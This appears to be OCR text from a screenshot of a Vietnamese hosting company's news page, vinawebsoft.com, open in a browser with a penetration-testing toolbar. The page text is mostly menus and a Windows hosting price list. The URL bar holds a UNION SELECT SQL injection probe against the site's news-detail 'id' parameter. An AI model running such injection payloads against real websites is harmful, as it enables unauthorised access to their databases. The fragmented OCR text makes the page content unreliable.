 Tin tức :: 2 - VinaWebSoft ...
vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11-- -
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11-- -
Split URL
Execute
Enable Post data
Enable Referrer
Tìm kiếm
G+1
0
• TRANG CHỦ • HỖ TRỢ • KHÁCH HÀNG • SƠ ĐỒ SITE
A plugin is needed to display this content.
THÀNH VIÊN ĐĂNG NHẬP
USERNAME
Quên mật khẩu Đăng ký
GIỚI THIỆU
TÊN MIỀN
HOSTING
SERVER
THIẾT KẾ WEBSITE
LIÊN HỆ
Tin tức
Tắt
Bật gõ tiếng Việt
Tìm kiếm:
2
(//7)
6
ACCOUNT HOSTING WINDOWS
Phí hàng năm: 800.000 VNĐ
Hợp đồng tối thiểu: 1 năm
Dung lượng: 200 MB